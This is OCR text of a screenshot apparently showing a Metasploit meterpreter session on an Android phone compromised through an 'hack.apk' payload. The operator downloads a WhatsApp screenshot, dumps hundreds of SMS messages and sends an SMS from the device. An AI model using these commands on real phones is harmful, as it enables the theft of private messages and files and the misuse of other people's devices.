 Kali-Linux-2019.1-vbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Terminal Sun 14:07 1
hack.apk
root@kali: ~
File Edit View Search Terminal Help
meterpreter > download Screenshot_20190428-194149_One UI Home.jpg
[-] stdapi_fs_stat: Operation failed: 1
meterpreter > download Screenshot_20190321-085516_WhatsApp.jpg
[*] Downloading: Screenshot_20190321-085516_WhatsApp.jpg -> Screenshot_20190321-
085516_WhatsApp.jpg
[*] Downloaded 835.37 KiB of 835.37 KiB (100.0%): Screenshot_20190321-085516_Wha
tsApp.jpg -> Screenshot_20190321-085516_WhatsApp.jpg
[*] download   : Screenshot_20190321-085516_WhatsApp.jpg -> Screenshot_20190321-
085516_WhatsApp.jpg
meterpreter > cd ..
meterpreter > cd ..
meterpreter > cd ..
meterpreter > ls
[-] stdapi_fs_ls: Operation failed: 1
meterpreter > dump_sms
[*] Fetching 756 sms messages
[*] SMS messages saved to: sms_dump_20190512140501.txt
meterpreter > send_sms -d +628111015033 -t "Test sms metasploit"
[+] SMS sent - Transmission successful
meterpreter > dump_sms
[*] Fetching 758 sms messages
[*] SMS messages saved to: sms_dump_20190512140715.txt
meterpreter >
Icecream
APPS
Right Ctrl
1:07
13/05/2019
4